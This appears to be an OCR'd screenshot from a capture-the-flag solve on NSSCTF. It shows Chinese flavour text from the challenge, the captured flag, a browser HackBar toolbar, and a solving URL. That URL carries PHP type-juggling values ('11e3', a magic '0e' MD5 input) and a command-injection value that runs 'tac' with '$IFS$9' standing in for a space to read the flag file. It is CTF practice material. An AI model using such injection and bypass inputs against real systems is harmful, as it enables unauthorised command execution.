 我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.
想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.
NSSCTF{5b6a1c90-a6e1-4561-9054-7d427f75d98c}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:28240/fl4g.php/?
num=11e3&md5=0e215962017&get_flag=tac$IFS$9fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aag